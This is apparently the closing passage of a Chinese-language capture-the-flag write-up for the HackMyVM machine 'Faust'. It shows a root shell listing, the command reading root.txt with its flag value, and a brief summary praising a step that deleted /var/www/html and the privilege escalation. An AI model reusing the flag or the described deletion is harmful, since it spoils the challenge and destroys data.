-rw------- 1 root root 1285 avril 1 2021 .mysql_history
-rw-r--r-- 1 root root 148 août 17 2015 .profile
-rw-r--r-- 1 root root 13 avril 1 2021 root.txt
-rw-r--r-- 1 root root 66 avril 1 2021 .selected_editor
root@debian:~# cat root.txt
cat root.txt
lasarnsilgam
0x02 总结
删 /var/www/html 的地方很有脑洞,提权阶段也比较有趣
标签:59,07,HMV,Faust,nico,paul,root,2021 From: https://www.cnblogs.com/azwhikaru/p/17285254.html